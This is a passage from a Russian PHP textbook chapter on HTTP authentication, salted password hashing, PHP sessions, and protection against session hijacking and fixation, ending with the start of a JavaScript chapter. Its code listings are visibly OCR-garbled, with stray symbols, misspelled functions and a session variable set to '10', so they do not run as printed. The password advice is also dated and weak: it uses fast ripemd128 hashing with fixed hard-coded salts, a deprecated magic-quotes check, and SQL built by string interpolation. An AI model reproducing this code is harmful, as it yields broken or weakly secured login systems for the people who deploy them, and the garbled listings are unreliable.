Теперь проверим допустимость пользовательского имени и пароля. Для добавления этой проверки вносить большие изменения в код примера 13.1 не придется: нам нужно лишь изменить прежнее приветственное сообщение и превратить его в проверку правильности имени пользователя и пароля, за которой последует приветствие. Неудачная аутентификация вызовет отправку сообщения об ошибке (пример 13.2).

Пример 13.2. РНР-аутентификация с проверкой вводимой информации

```
<?php
  susername = 'admin':
  $password = 'letmein';if (isset($ SERVER['PHP AUTH USER']) &&
```

```
isset($ SERVER['PHP AUTH PW']))
  ∤
    if ($ SERVERF'PHP AUTH USER'] == $username &&
        \overline{\$ SERVER['PHP AUTH PW'] == \overline{\$</math>password)echo "Регистрация прошла успешно":
    else die("Неверная комбинация имя пользователя-пароль");
  Pheader('WWW-Authenticate: Basic realm="Restricted Section"');
    header('HTTP/1.0 401 Unauthorized'):
    die ("Пожалуйста, введите имя пользователя и пароль");
\gamma
```
Кстати, обратите внимание на формулировку сообщения об ошибке: «Неверная комбинация "имя пользователя — пароль"». В ней не сообщается, что именно было введено неправильно: имя пользователя, пароль или же и то и другое, - чем меньше информации попалет к потенциальному взломшику, тем лучше.

Теперь у нас есть механизм аутентификации пользователей, но только для одного имени пользователя и пароля. К тому же пароль появляется в файле РНР в виде простого текста, и если кому-нибудь удастся взломать ваш сервер, он тут же вскроет и пароль. Поэтому рассмотрим более подходящий способ работы с именами пользователей и паролями.

#### Сохранение имен пользователей и паролей

Безусловно, самым естественным способом сохранения имен пользователей и паролей будет задействование MySQL. Но опять-таки хранить пароли в виде простого текста не хочется, поскольку, если база данных будет взломана, сайт подвергнется опасности. Вместо этого будет использован тонкий прием с применением так называемой односторонней функции.

Функции этого типа просты в использовании и способны превращать строку текста в строку, напоминающую набор произвольных символов. Односторонние функции практически невозможно применять в обратном направлении, поэтому производимая ими выходная информация может безопасно храниться в базе данных, и ее похититель ничего не узнает об используемых паролях.

Задействуемая нами функция называется md5. Ей передается строка для хеширования, а она возвращает 32-символьное шестнадцатеричное число. Код, в котором она используется, имеет следующий вид:

 $\text{stoken} = \text{md5}('moi napomb');$ 

При запуске этого кода переменная \$token может получить такое значение:

34819d7beeabb9260a5c854bc85b3e44

Можно также воспользоваться схожей функцией sha1, которая считается более безопасной, имеет более удачный алгоритм и возвращает 40-символьное шестнадцатеричное число.

В предыдущих изданиях этой книги я рекомендовал использовать для обеспечения безопасности ваших данных алгоритм хеширования md5. Но время не стоит на месте, и теперь считается, что md5 легко взломать, следовательно, он небезопасен, и, по-видимому, может быть взломана даже ранее рекомендованная ему замена sha1 (к тому же sha1 и sha2 разрабатывались АНБ, и поэтому при их использовании в реализациях, требующих особых мер безопасности, нужно проявлять особую осмотрительность).

Поэтому я перешел к использованию PHP-функции hash с передачей ей версии алгоритма ripemd, который был разработан открытым академическим сообществом и (как и md5) возвращает 32-символьное шестнадцатеричное число, поэтому им можно легко заменить md5 в большинстве баз данных. Он используется следующим образом:

```
$token = hash('ripemd128', 'mypassword');
```
Этот пример может дать \$token такое значение:

#### 7b694600c8a2a2b0897c719958713619

Используя функцию hash, вы можете идти в ногу с будущими разработками в области обеспечения безопасности и просто передавать ей алгоритм хеширования, который нужно реализовать. При этом вы сэкономите на поддержке кода (хотя, вероятно, вам придется приспосабливать свои базы данных под размещение хеша длиной более 32 символов).

#### Добавление произвольных данных

К сожалению, применения одной только функции hash для защиты базы данных с паролями недостаточно, поскольку пароль можно вскрыть путем перебора, в котором используется другая база данных, состоящая из известных 32-символьных шестнадцатеричных лексем, выдаваемых функцией. В существовании подобных баз данных можно убедиться, воспользовавшись поисковой системой Google, хотя, вероятно, на данный момент они существуют только для md5 и sha1 или sha2.

К счастью, любой поисковой атаке можно поставить заслон, добавив произвольные данные ко всем паролям перед их отправкой функции hash. Этот прием, ассоциирующийся с «посыпанием солью» (salting), заключается в простом добавлении некоего известного только нам текста к любому кодируемому параметру (произвольные данные выделены полужирным шрифтом):

```
$token = hash('ripemd128', 'ДополнительнаяСтрокаМойПароль');
```
В данном примере перед паролем был набран текст Дополнительная Строка. Конечно, чем малоизвестнее будет эта дополнительная строка, тем лучше. Я предпочитаю добавлять строку, похожую на эту:

```
$token = hash('ripemd128', 'hqb%$tМойПарольсд*1');
```
Здесь произвольные символы помещены как до, так и после пароля. На основе лишь тех данных, которые хранятся в базе, практически невозможно вскрыть хранящиеся пароли, не имея доступа к вашему РНР-коду.

Для проверки принадлежащего кому-нибудь пароля при входе на сайт нужно будет лишь добавить те же самые произвольные строки в начало и конец пароля, а затем сравнить полученную от функции hash лексему с той, которая была сохранена в базе данных для этого пользователя.

Создадим таблицу MySOL, в которой будут храниться сведения о пользователе, и добавим к ней пару учетных записей. Наберите код, показанный в примере 13.3, и сохраните его в файле setupusers. php, после чего откройте этот файл в своем браузере.

Пример 13.3. Создание таблицы users и добавление к ней двух учетных записей

```
<?php // setupusers.php
 require once 'login.php';
 sconnection =
 new mysqli($db hostname, $db username, $db password, $db database):
 if ($connection->connect error) die($connection->connect error);
  square = "CREATE TABLE users (forename VARCHAR(32) NOT NULL,
            surname VARCHAR(32) NOT NULL.
            username VARCHAR(32) NOT NULL UNIOUE.
            password VARCHAR(32) NOT NULL
            )":
 \frac{1}{2} fresult = $connection->query($query);
 if (!$result) die($connection->error):
 $salt1 = "cm8h*":$salt2 = "pq!@":$forename = 'Bill';ssurname = 'Smith':
 $username = 'bsmith';
 \text{F} \text{D} assword = 'mysecret';
 $token = hash('ripemd128', "$salt1$password$salt2");
 add user($connection, $forename, $surname, $username, $token);
 $forename = 'Pauline':$sumname = 'Jones';susername = 'pjones';
 $password = 'acrobat':$token = hash('ripemd128', "$salt1$password$salt2");
 add user($connection, $forename, $surname, $username, $token);
  function add user($connection, $fn, $sn, $un, $pw)
    square = "INSERT INTO users VALUES('$fn', '$sn', '$un', '$pw')":\frac{1}{2} fresult = $connection->query($query);
    if (!$result) die($connection->error);}
?
```
Программа создаст в вашей базе данных publications (или в той базе данных, на которую вы настроились в файле login.php в главе 10) таблицу users. В этой таблице будут созданы два пользователя — Bill Smith и Pauline Jones с именами пользователей и паролями bsmith — mysecret и pjones — acrobat соответственно.

Теперь, используя данные, имеющиеся в этой таблице, мы можем модифицировать код примера 13.2 для вполне приемлемой аутентификации пользователей. Необходимый для этого код показан в примере 13.4. Наберите этот код, сохраните его в файле authenticate.php и вызовите эту программу в своем браузере.

```
Пример 13.4. PHP-аутентификация с использованием MySQL
```

```
<?php // authenticate.php
  require once 'login.php';
  $connection =new mysqli($db hostname, $db username, $db password, $db database);
 if ($connection->connect error) die($connection->connect error);
  if (isset($ SERVER['PHP AUTH USER']) &&
      isset($ SERVER['PHP AUTH PW']))
    $un temp = mysql entities fix string($connection,$ SERVER['PHP AUTH USER']);
    $pw temp = mysql entities fix string($connection,$ SERVER['PHP AUTH PW']);
    $query = "SELECT * FROM users WHERE username='$un temp'";
    sresult = $connection->query($query);
    if (!$result) die($connection->error):
    elseif ($result->num rows)
    {
        $row = $result->fetch array(MYSQLI NUM);
          $result->close():
        \text{fsalt1} = \text{"cm&hr" :}\text{fsalt2} = \text{"na!}\,\text{@"}:$token = hash('ripemd128', "$salt1$pw_temp$salt2");
        if ($token == $row[3]) echo "$row[0] $row[1] :
          Привет, $row[0], теперь вы зарегистрированы под именем '$row[2]'";
        else die("Неверная комбинация имя пользователя-пароль");
    ł
    else die("Неверная комбинация имя пользователя-пароль");
  \left\{ \right.else
    header('WWW-Authenticate: Basic realm="Restricted Section"'):
   header('HTTP/1.0 401 Unauthorized');
    die ("Пожалуйста, введите имя пользователя и пароль");
  \mathcal{E}$connection->close():
```

```
function mysql entities fix string($connection, $string)
   return htmlentities(mysql fix string($connection, $string));
  function mysql fix string($connection, $string)
    if (get magic quotes qpc()) $string = stripslashes($string):
   return $connection->real escape string($string);
\gamma
```
Вы, наверное, ожилали, что настало время для некоторых больших по объему примеров кода. Но по этому поводу не стоит переживать. Последние 10 строк – не что иное, как пример 10.22, который уже встречался в главе 10. Эти строки присутствуют здесь для выполнения очень важной задачи — обезвреживания введенных пользователем данных.

На данный момент практический интерес для вас должны представлять только те строки, которые выделены полужирным шрифтом и начинаются с присваивания значений двум переменным - \$un temp и \$pw temp с использованием отправленных имени пользователя и пароля. Затем выдается запрос к MySQL на поиск пользователя с именем \$un temp, и если будет возвращен результат, значение его первой строки присваивается переменной \$гом. (Поскольку имя пользователя уникально, возвращена будет только одна строка.) Потом создаются переменные \$salt1 и \$salt2 с двумя произвольными строками, которые затем добавляются до и после отправленного пароля \$pw temp. Затем получившаяся в результате строка передается функции hash, которая возвращает 32-символьное шестнадцатеричное значение, присваиваемое переменной \$token.

Теперь остается лишь сравнить значение переменной \$token со значением, хранящимся в базе данных в четвертой графе, которая при начале отсчета с нуля соответствует графе 3. Иными словами, \$гоw[3] содержит предыдущую лексему, вычисленную для «посыпанного солью» пароля. Если значения совпадают, выдается строка приветствия, в которой содержится обращение к пользователю по его настоящему имени (рис. 13.4). В противном случае выдается сообщение об ошибке. Как уже упоминалось, это сообщение всегда содержит одну и ту же информацию независимо от того, существует такое имя пользователя или нет, поскольку потенциальный взломщик или тот, кто подбирает пароли, получает в результате этого минимум полезной для себя информации.



Рис. 13.4. Аутентификация пользователя Bill Smith прошла успешно

Вы можете самостоятельно испытать эту программу в работе, вызвав ее в браузере и набрав имя пользователя bsmith и пароль mysecret (или набрав пару pjones и acrobat), то есть те значения, которые были сохранены в базе данных программой из примера 13.3.



Обрабатывая входные данные сразу же после их появления, вы заблокируете любые атаки, которые проводятся путем внедрения вредоносного HTML-, JavaScript- или MySQL-кода, еще до того, как они будут предприняты, и тогда не придется обезвреживать эти данные еще раз. При этом следует учесть, что если пользователь, к примеру, задает в пароле такие символы, как < или &, функция htmlemtities превратит их в последовательности символов < или &amp;. Но пока ваш код будет разрешать получаемым в конечном итоге строкам быть длиннее предоставленной ширины ввода и пока вы неизменно будете пропускать пароли через эту обработку, все будет в порядке.

## Использование сессий

Поскольку ваша программа не может сообщить о том, какие значения были присвоены переменным в других программах, или даже о том, какие значения были присвоены переменным при ее предыдущем запуске, иногда приходится отслеживать действия пользователя, переходящего со страницы на страницу. Это можно сделать за счет установки в форме скрытых полей, как было показано в главе 10, и проверки значений этих полей после отправки формы, но РНР предоставляет более простое и действенное решение - сессии. Сессии - это группы переменных, которые хранятся на сервере, но относятся только к текущему пользователю. Чтобы обеспечить обращение нужных пользователей к нужным переменным, для уникальной идентификации этих пользователей PHP сохраняет файлы cookie на пользовательских браузерах.

Эти cookie имеют значение только для веб-сервера и не могут быть использованы для извлечения какой-либо информации о пользователе. Вы можете спросить о том, как быть с теми пользователями, которые отключили cookie. Это не проблема, поскольку в PHP, начиная с версии 4.2.0, такие случаи выявляются и cookie помещаются в область GET-запроса каждого URL-адреса. В любом случае сессии предоставляют надежный способ отслеживания действий ваших пользователей.

### Начало сессии

Чтобы инициировать работу сессии, нужно перед выводом на экран любого кода HTML вызвать PHP-функцию session start точно так же, как это делалось при отправке cookie в процессе обмена заголовками. Затем, чтобы приступить к сохранению переменных сессии, им нужно присвоить значения как элементам массива \$ SESSION:

```
$ SESSION['имя переменной'] = $переменная со значением;
```
При последующих запусках программы их значения можно будет снова прочитать, воспользовавшись таким кодом:

```
$имя переменной = $ SESSION['имя переменной'];
```
Предположим, у вас есть приложение, которому всегда нужен доступ к пользовательскому имени и паролю, а также к настоящему имени и фамилии каждого пользователя в том виде, в котором они сохранены в базе данных в таблице users, созданной совсем недавно. Выполним еще одну модификацию программы authenticate.php из примера 13.4, чтобы инициировать работу сессии сразу же после идентификации пользователя.

Все необходимые изменения показаны в примере 13.5. Единственное отличие касается раздела if (\$token == \$row[3]), который теперь начинается с открытия сессии и сохранения в ней четырех переменных. Наберите код этой программы (или измените код примера 13.4) и сохраните его в файле authenticate2.php. Но пока не запускайте эту программу в браузере, поскольку нужно будет создать еще и вторую программу.

```
Пример 13.5. Открытие сессии после успешной аутентификации
```

```
<?php // authenticate2.php
 require once 'login.php';
 sconnection =
   new mysqli($db hostname, $db username, $db password, $db database):
 if ($connection->connect error) die($connection->connect error);
  if (isset($ SERVERF'PHP AUTH USER']) &&
   isset($ SERVER['PHP AUTH PW']))
  \{$un temp = mysql entities fix string($connection, $ SERVER['PHP AUTH USER']);
   $pw temp = mysql entities fix string($connection, $ SERVER['PHP AUTH PW']);
    $query = "SELECT * FROM users WHERE username='$un temp'";
   \frac{1}{2} fresult = $connection->query($query);
   if (!$result) die($connection->error);
   elseif ($result->num rows)
        $row = $result->fetch array(MYSQLI NUM);
       $result->close():
       $salt1 = "cm8h*":$salt2 = "pq!@":$token = hash('ripemd128', "$salt1$pw_temp$salt2");
        if $token == $row[3]ſ
           session start();
            SESSION['username'] = 10$ SESSION['password'] = $pw temp;
            SESSION['forename'] = $row[0]:SESSION['surname'] = $row[1];echo "$row[0] $row[1] : Привет, $row[0],
                теперь вы зарегистрированы под именем '$row[2]'";
            die ("<p><a href=continue.php>Щелкните здесь
```

```
для продолжения </a> </p>"):
        }
        else die("Неверная комбинация имя пользователя - пароль");
   else die("Неверная комбинация имя пользователя - пароль");
 else
  \{header('WWW-Authenticate: Basic realm="Restricted Section"'):
   header('HTTP/1.0 401 Unauthorized'):
   die ("Пожалуйста, введите имя пользователя и пароль");
  $connection->close():
  function mysql entities fix string($connection, $string)
    return htmlentities(mysql fix string($connection, $string));
  function mysql fix string($connection, $string)
    if (get magic quotes qpc()) $string = strings1ashes ($string);return $connection->real escape string($string);
25
```
К программе также добавлена ссылка Щелкните здесь для продолжения с URLадресом continue.php. Она будет использована для иллюстрации того, как сессия будет перенесена на другую программу или веб-страницу PHP-программы. Поэтому создайте файл continue.php, набрав и сохранив в нем программу из примеpa 13.6.

Пример 13.6. Извлечение переменных сессии

```
<?php // continue.php
  session start();
  if (isset($ SESSIONF'username']))
    $username = $ SESION['username']$password = $ SESION['password'];
   $forename = $ SESION['forename'];
    $sumname = $ <b>SESSION['surname']</b>;echo "С возвращением, $forename.<br>
        Ваше полное имя $forename $surname.<br>
        Ваше имя пользователя '$username'
        и Ваш пароль '$password'.";
 else echo "Пожалуйста, для входа <a
   href='authenticate2.php'>щелкните здесь</a>.";
25
```
Теперь можно вызвать в браузере authenticate2.php, после появления приглашения ввести имя пользователя bsmith и пароль mysecret (или p.jones и acrobat) и щелкнуть на ссылке для загрузки программы continue.php. Когда браузер вызовет эту программу, появится результат, аналогичный показанному на рис. 13.5.



Рис. 13.5. Поддержка пользовательских данных с помощью сессий

Сессии искусно ограничивают одной программой весь объемный код, необходимый для аутентификации и регистрации пользователя. После аутентификации пользователя и создания сессии весь остальной программный код действительно упрощается. Нужно лишь вызвать функцию session start и найти любые переменные, к которым нужен доступ из массива \$ SESSION.

В примере 13.6 быстрой проверки наличия значения у элемента \$SESSION['username'] вполне достаточно для того, чтобы узнать об аутентификации текущего пользователя, потому что переменные сессии хранятся на сервере (в отличие от cookie, которые хранятся на машине браузера) и им можно доверять.

Если элементу \$ SESSION['username'] значение присвоено не было, значит, активная сессия отсутствует, и поэтому последняя строка кода в примере 13.6 перенаправляет пользователей на страницу регистрации на сайте, которая находится в программе authenticate2.php.



Программа continue.php выводит значение пользовательского пароля, чтобы показать, как работают переменные сессии. На практике вам будет известно, что пользователь уже зарегистрировался, поэтому отслеживать (или выводить) любые пароли нет необходимости, тем более что подобные действия угрожают безопасности системы.

### Завершение сессии

Обычно когда пользователю нужно уйти с вашего сайта, наступает момент завершения работы сессии, для чего, как показано в примере 13.7, можно воспользоваться функцией session destroy. В этом примере предоставляется полезная функция для полного уничтожения сессии, выхода пользователя и очистки всех переменных сессии.

#### Пример 13.7. Полезная функция уничтожения сессии и ее данных

```
<?php
  function destroy session and data()
  \{session start();
   SESSION = array();
   setcookie(session name(), '', time() - 2592000, '/');
   session destroy();
25
```
Чтобы увидеть этот код в действии, можно модифицировать программу continue.php, как показано в примере 13.8.

Пример 13.8. Извлечение переменных сессии перед ее уничтожением

```
<?phpsession start();
  if (isset($ SESSION['username']))
    $username = $ SESION['username']$password = $ SESION['password'];
    $forename = $ SESSION['forename'];
    $surname = $ <i>SESSION</i> 'surname' }destroy session and data();
    echo "С возвращением, $forename.<br>
        Ваше полное имя $forename $surname.<br>
        Ваше имя пользователя '$username'
        и ваш пароль '$password'.";
ļ
  else echo "Пожалуйста, для входа <a
   href='authenticate2.php'>щелкните здесь</a>.";
  function destroy session and data()
    SESSION = array():i\bar{f} (session id() != "" || isset($ COOKIE[session_name()]))
        setcookie(session name(), '', time() - 2592000, '/');
    session destroy();
  ł
2>
```
При первом переходе из authenticate2.php в continue.php будут выведены все переменные сессии. Но если после этого нажать в браузере кнопку обновления страницы, в результате предшествующего этому вызова функции destroy session and data сессия уже будет уничтожена и появится приглашение вернуться на страницу регистрации.

#### Установка времени ожидания

Есть и другие причины, по которым может потребоваться самостоятельное закрытие пользовательской сессии, например, если пользователь забыл зарегистрироваться или проигнорировал этот процесс и нужно, чтобы программа закрыла его сессию ради собственной безопасности. Это можно сделать, установив время ожидания, по истечении которого, если не предпринять активных действий, произойдет автоматическое завершение работы.

Для этого используется функция ini set. В данном примере время ожидания устанавливается ровно на сутки:

```
ini set('session.gc maxlifetime', 60 * 60 * 24);
```
Если нужно узнать текущее время ожидания, его можно отобразить, воспользовавшись следующим кодом:

```
echo ini get('session.gc maxlifetime');
```
#### Безопасность сессии

Все мои прежние заверения в том, что после аутентификации пользователя и начала сессии можно спокойно предположить, что переменные сессии заслуживают доверия, не вполне соответствуют действительности. Дело в том, что для вскрытия идентификаторов сессий, передаваемых по сети, можно организовать анализ пакетов – packet *sniffing* (перехват набора данных). Кроме того, если идентификатор (ID) сессии передается в области GET-запроса URL-адреса, он может появиться в файлах регистрации внешних сайтов. Единственный по-настоящему безопасный способ предотвращения вскрытия заключается в применении протокола защищенных сокетов - Secure Socket Layer (SSL) и запуске веб-страниц, использующих вместо протокола HTTP протокол HTTPS. Эта тема выходит за рамки данной книги, но за подробностями настроек безопасности веб-сервера можно обратиться по адресу http://www.apache-ssl.org.

#### Предупреждение хищения сессии

Когда применение SSL не представляется возможным, можно продолжить аутентификацию пользователей за счет хранения наряду с остальными сведениями их IP-адресов. Для этого нужно при сохранении их сессии добавить следующую строку кода:

```
$ SESSION['ip'] = $ SERVER['REMOTE ADDR'];
```
Затем в качестве дополнительной меры контроля при любой загрузке страницы и доступности сессии проводится следующая проверка, которая при несоответствии текущего IP-адреса сохраненному вызывает функцию different user:

```
if ($ SESSION['ip'] != $ SERVER['REMOTE ADDR']) different user();
```
Какой код будет у функции different user - решать вам, но я рекомендую просто удалить текущую сессию и попросить пользователя пройти повторную регистрацию вследствие технической ошибки. Больше ни о чем сообщать не нужно, иначе произойдет утечка потенциально ценной информации.

Разумеется, нужно принимать в расчет, что пользователи, работающие через один и тот же прокси-сервер или использующие одинаковые общие IP-адреса в домашней или офисной сети, будут иметь один и тот же IP-адрес. Если это вызовет проблему, нужно опять обратиться к протоколу SSL. Можно также сохранить копию браузерной строки агента пользователя (той самой строки, которую разработчики помещают в свои браузеры, для того чтобы идентифицировать их по типу и версии), с помощью которой также возможно отличить пользователей друг от друга благодаря существованию широкого выбора типов, версий и компьютерных платформ. Для сохранения агента пользователя можно ввести следующий код:

```
$ SESSION['ua'] = $ SERVER['HTTP USER AGENT'];
```
А для сравнения текущей строки агента с сохраненной можно воспользоваться таким колом:

if (\$ SESSION['ua'] != \$ SERVER['HTTP USER AGENT']) different user();

Или, что еще лучше, можно объединить эти две проверки и сохранить их комбинацию в виде шестнадцатеричной строки, получаемой от функции hash:

```
$ SESSION['check'] = hash('ripemd128',$ SERVER['REMOTE ADDR'].
   $ SERVER['HTTP USER AGENT']);
```
Затем для сравнения текущей и сохраненной строк можно применить такой код:

```
if ($ SESSION['check'] != hash('ripemd128',$ SERVER['REMOTE ADDR'] .
    $ SERVER['HTTP USER AGENT'])) different user();
```
#### Предотвращение фиксации сессии

При фиксации сессии злоумышленник пытается навязать серверу ее идентификационный номер (ID), не позволяя ему самостоятельно присвоить этот номер. Это происходит в том случае, если пользователь злоупотребляет возможностью передачи ID сессии в области GET-запроса URL-адреса:

http://yourserver.com/authenticate.php?PHPSESSID=123456789

В данном случае серверу будет передан вымышленный ID сессии 123456789. А теперь рассмотрим пример 13.9, код которого восприимчив к фиксации сессии. Чтобы увидеть его в действии, наберите текст примера и сохраните его в файле sessiontest.php.

Пример 13.9. Сессия, восприимчивая к фиксации сессии

```
<?php // sessiontest.php
 session start();
 if (!isset($ SESSION['count'])) $ SESSION['count'] = 0;
 else ++$ SESSION['count'];
 echo $ SESSION['count'];
2>
```
После того как код будет сохранен, вызовите программу в вашем браузере, используя следующий URL (предваряя его правильным путевым именем, например http://localhost):

#### sessiontest.php?PHPSESSID=1234

Через некоторое время, нажав кнопку обновления страницы, вы увидите увеличение значения счетчика. Теперь попробуйте ввести в браузер следующий URL-адрес:

#### sessiontest.php?PHPSESSID=5678

Несколько раз нажмите кнопку обновления страницы, и вы увидите, что счет опять начался с нуля. Оставьте показания счетчика на номере, отличающемся от его показаний при использовании первого URL-адреса, вернитесь на первый URLадрес и посмотрите на то, как показания счетчика вернулись к первоначальному значению. Вы по собственному усмотрению создали две разные сессии и без особого труда можете создать их в любом количестве.

Особая опасность этого подхода состоит в том, что затеявший атаку злоумышленник может попытаться распространить такие URL-адреса среди ничего не подозревающих пользователей, и если кто-нибудь из них перейдет по ссылкам с этими адресами, атакующий сможет вернуться и перехватить любую сессию, которая не была удалена или срок действия которой еще не истек!

Для предотвращения фиксации сессии нужно для изменения ID сессии воспользоваться функцией session regenerate id. Она сохраняет значения всех переменных текущей сессии, но заменяет ID сессии новым, о котором не может знать атакующий.

Для этого при получении запроса проверьте факт существования специальной переменной сессии, которую вы выдумали произвольным образом. Если ее не существует, вы будете знать, что создана новая сессия, поэтому вы просто меняете ID сессии и устанавливаете значение ее специальной переменной, позволяющей заметить изменение.

В примере 13.10 показано, как может выглядеть код, использующий переменную сессии initiated.

```
Пример 13.10. Регенерация сессии
```

```
<?php
 session start();
 if (!isset($ SESSION['initiated']))
  \{session regenerate id();
    SESSION initiated'] = 1;
  <sup>}</sup>
 if (!isset($ SESSION['count'])) $ SESSION['count'] = 0;
 else ++$ SESSION['count'];
 echo $ SESSION['count'];
2>
```
Атакующий может вернуться на ваш сайт, используя любые сгенерированные им ID-номера сессии, но ни один из них не приведет к вызову другой пользовательской сессии, поскольку все они будут заменены регенерированными ID-номерами. Если вы склонны к крайним мерам, то можете даже регенерировать ID сессии при каждом запросе.

#### Преднамеренная настройка на сессии, использующие исключительно cookie

Если вы собираетесь потребовать от своих пользователей включить cookie при просмотре ваших сайтов, то можете обратиться к функции ini set:

```
ini set('session.use only cookies', 1);
```
С такой настройкой трюк с ?PHPSESSID= будет полностью проигнорирован. Если вы воспользуетесь этой мерой безопасности, я также рекомендую проинформировать ваших пользователей о том, что для работы с вашим сайтом требуются cookie, чтобы они знали причину, по которой им не удается получить требуемых результатов.

#### Использование общего сервера

Если вы делите общий сервер с владельцами других учетных записей, то вам наверняка не захочется, чтобы все данные ваших сессий хранились в том же каталоге, где хранятся данные других пользователей. Вместо этого нужно выбрать для хранения ваших сессий каталог, доступный только пользователю с вашей учетной записью (и поэтому невидимый в сетевом окружении). Для этого придется ближе к началу программы поместить вызов функции ini set:

```
ini set('session.save path', '/home/user/myaccount/sessions');
```
В результате такой настройки конфигурации новое значение будет сохраняться лишь на время выполнения программы, а как только она завершит свою работу, будут возвращены исходные настройки.

Папка с данными сессий будет быстро заполняться, и в зависимости от занятости вашего сервера может потребоваться ее периодическая очистка от данных устаревших сессий. Чем чаще она будет использоваться, тем реже будет возникать желание хранить данные сессий.



Следует помнить о том, что ваши сайты могут и будут подвергаться попыткам взлома. Существуют так называемые боты (bots), или сетевые автоматические программы, будоражащие Интернет попытками отыскать уязвимые для атак сайты. Поэтому, что бы вы ни делали, если в своей программе вы проводите какую-либо обработку данных, не имеющих стопроцентной гарантии безопасности, к ним всегда нужно относиться с предельной осторожностью.

Теперь, когда вы в достаточной степени усвоили и PHP, и MySQL, настало время предложить вам в следующей главе введение в язык JavaScript - третью основную технологическую составляющую, рассматриваемую в данной книге.

## **Вопросы**

*Вопрос 13.1* Почему cookie должны быть переданы в начале работы программы? *Вопрос 13.2* Какая PHP-функция сохраняет cookie на машине браузера? *Вопрос 13.3* Как можно удалить cookie? *Вопрос 13.4* Где в PHP-программе сохраняются имя пользователя и пароль при использовании HTTP-аутентификации? *Вопрос 13.5* Почему функция hash считается мощным средством защиты? *Вопрос 13.6* Что подразумевается под «посыпанием солью» (salting) строки? *Вопрос 13.7* Что такое PHP-сессия? *Вопрос 13.8* Как инициируется PHP-сессия? *Вопрос 13.9* Что такое хищение сессии? *Вопрос 13.10* Что такое фиксация сессии?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 13».

# <span id="page-336-0"></span>Изучение JavaScript 14

JavaScript прилает вашим сайтам линамическую функциональность. Когла вы видите, как при прохождении указателя мыши над каким-нибудь элементом браузера что-нибудь выделяется, появляется новый текст, изменяется цветовое оформление или изображение, вы должны понимать, что все это делается с помощью JavaScript. Этот язык предлагает такие эффекты, которых нельзя достичь никакими другими средствами, поскольку он запускается внутри браузера и имеет непосредственный доступ ко всем элементам веб-документа.

Впервые JavaScript появился в браузере Netscape Navigator в 1995 году наряду с добавлением поддержки Java-технологии. Поскольку изначально сложилось неверное представление о том, что JavaScript был побочным продуктом Java, возникло устойчивое заблуждение об их взаимосвязанности. Но такое название было всего лишь удачным маркетинговым ходом, призванным помочь новому языку сценариев получить преимущества за счет той популярности, которой пользовался язык программирования Java.

Когда HTML-элементы веб-страницы обрели более четкое, структурированное определение в так называемой объектной модели документа - DOM (Document Object Model), язык JavaScript получил еще бо́льшие возможности. Объектная модель документа позволила относительно просто добавлять новый абзац или сфокусироваться на какой-нибудь части текста и внести в нее изменения.

Поскольку как в JavaScript, так и в РНР поддерживаются многие элементы синтаксиса структурного программирования, используемые в языке программирования С, эти два языка очень похожи друг на друга. Оба относятся к языкам высокого уровня. К примеру, у них весьма слабая типизация, позволяющая легко приводить переменную к новому типу данных лишь за счет применения ее в новом контексте.

После знакомства с РНР язык JavaScript должен восприниматься еще проще. И его изучение принесет вам несомненное удовольствие, поскольку этот язык является основой технологии Web 2.0 AJAX, которая (наряду со свойствами HTML5) предоставляет гибко подстраивающийся пользовательский интерфейс, востребованный в наши дни опытными веб-пользователями.

## **JavaScript и текст HTML**

JavaScript является языком сценариев, который работает исключительно на стороне клиента внутри браузера. Для вызова этого языка его код помещается между открывающим и закрывающим HTML-тегами <script> и </script>.

Типовой документ Hello World, созданный на HTML 4.01 с применением JavaScript, может иметь вид, показанный в примере 14.1.

```
Пример 14.1. Фраза Hello World, отображаемая с помощью JavaScript
<html>
  <head><title>Hello World</title></head>
  <body>
    <script type="text/javascript">
      document.write("Hello World")
    </scrit<noscript>
      Ваш браузер не поддерживает JavaScript, или его поддержка отключена
    </noscript>
  </body>
\langle/html>
```


Вам могут встретиться веб-страницы, в которых используется не рекомендуемый в наши дни HTML-тег <script language="javascript">. В данном примере применяется более современный и предпочтительный тег <script type="text/javascript">, или же, если хотите, просто cam Ter <script>.

Внутри тегов <script> находится всего одна строка кода JavaScript, в которой используется команда document.write, являющаяся эквивалентом PHP-команды echo или команды print. Как и следовало ожидать, она просто выводит предоставленную ей строку в текущий документ при его отображении на экране.

Можно было также заметить, что, в отличие от РНР, в этой команде отсутствует замыкающая точка с запятой (;). Причина в том, что в JavaScript действием, эквивалентным действию точки с запятой, обладает символ новой строки. Тем не менее если потребуется разместить в одной строке более одной инструкции, то после каждой инструкции, кроме последней, нужно ставить точку с запятой. Разумеется, при желании можете ставить точку с запятой после каждой инструкции. Это нисколько не помешает работе JavaScript.

